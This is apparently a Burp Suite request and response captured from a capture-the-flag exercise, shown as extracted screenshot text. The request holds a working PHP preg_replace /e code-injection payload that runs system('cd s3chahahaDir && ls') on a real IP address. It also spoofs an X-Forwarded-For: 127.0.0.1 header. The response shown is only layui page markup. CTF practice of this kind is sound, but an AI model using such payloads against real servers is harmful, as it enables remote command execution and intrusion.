 1 × ...
Send Cancel < > Target: http://220.249.52.134:40840 ?
Request
Raw Params Headers Hex
1 GET /index.php?pat=/abc/e&rep=system("cd%20s3chahahaDir%26%26%20ls")&sub=
defg%20abc HTTP/1.1
2 Host: 220.249.52.134:40840
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=qs8b94md2fpabg41b9nidgh9e7
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 X-Forwarded-For: 127.0.0.1
12
13
Response
Raw Headers Hex Render
field: 'name', title: '设备名', templet: '#nameTpl'
},
54 {
field: 'area', title: '区域'
},
55 {
field: 'status', title: '维护状态', minWidth: 120, sort: true
},
56 {
field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true
}
57 ]
58 ],
59 page: true
60 }
);
61 }
);
62 </script>
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
66 //监听导航点击
67 element.on('nav(demo)', function(elem) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>